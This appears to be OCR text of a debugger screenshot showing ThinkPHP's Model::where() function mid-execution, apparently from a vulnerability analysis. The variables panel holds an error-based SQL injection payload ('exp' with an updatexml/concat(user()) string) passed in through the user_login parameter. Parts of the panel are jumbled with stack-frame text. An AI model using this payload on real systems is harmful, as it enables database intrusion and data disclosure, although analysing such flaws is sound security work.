 1797 public function where($where,$parse=null){ $where: {user_login => [2]}[1] $parse: null
1798 if(!is_null($parse) && is_string($where)) {
1799 if(!is_array($parse)) {
1800 $parse = func_get_args();
1801 array_shift( &array: $parse);
1802 }
1803 $parse = array_map(array($this->db,'escapeString'),$parse); db: Think\Db\Driver\Mysql
1804 $where = vsprintf($where,$parse); $parse: null
1805 }elseif(is_object($where)){
1806 $where = get_object_vars($where);
1807 }
1808 if(is_string($where) && '' != $where){
1809 $map = array();
1810 $map['_string'] = $where;
1811 $where = $map;
1812 }
1813 if(isset($this->options['where'])){
1814 $this->options['where'] = array_merge($this->options['where'],$where);
1815 }else{
1816 $this->options['where'] = $where; $where: {user_login => [2]}[1] options: [0]
1817 }
1818
1819 return $this;
1820 }
\Think › Model › where()
Output ×
Variables
$_COOKIE = {array} [2]
$parse = null
, Think\Mode $this = {Think\Model} [21]
php:323, User $where = {array} [1]
p:4, Reflection user_login = {array} [2]
p:4, Think\App 0 = "exp"
p:4, Think\App 1 = "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"
p:4, Think\App $_COOKIE = {array} [2]
Think\Think::st $_POST = {array} [3]
e: // Update... (44 minutes ago) 1